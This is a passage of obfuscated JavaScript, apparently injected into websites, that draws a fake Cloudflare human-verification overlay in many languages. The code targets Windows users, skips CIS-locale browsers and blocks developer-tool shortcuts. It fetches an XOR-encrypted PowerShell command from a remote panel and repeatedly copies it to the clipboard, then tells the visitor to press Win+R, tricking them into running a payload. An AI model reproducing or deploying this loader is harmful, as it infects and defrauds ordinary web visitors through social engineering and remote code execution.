nda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return 